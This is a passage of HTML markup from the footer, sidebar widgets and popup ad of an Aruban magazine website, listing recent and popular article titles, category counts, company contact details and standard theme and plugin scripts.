								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12870","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2074";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "692";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00-04:00" >21 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12870","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2089";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "697";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2054</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#bad3d4dcd5fadcd5d9cfc994dbcd"><span class="__cf_email__" data-cfemail="1d74737b725d7b727e686e337c6a">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69713bb641a46
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
